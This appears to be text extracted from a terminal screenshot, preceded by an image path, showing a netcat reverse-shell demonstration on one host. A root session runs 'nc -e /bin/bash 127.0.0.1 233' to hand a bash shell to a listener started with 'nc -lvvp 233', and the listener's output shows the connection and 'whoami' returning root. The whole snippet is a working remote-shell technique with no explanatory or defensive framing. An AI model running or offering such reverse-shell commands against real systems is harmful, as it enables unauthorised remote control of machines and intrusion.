 nc /root (ssh)
root@test ~# nc -e /bin/bash 127.0.0.1 233
nc /root (ssh)
root@test ~#
root@test ~# nc -lvvp 233
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::233
Ncat: Listening on 0.0.0.0:233
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:33376.
whoami
root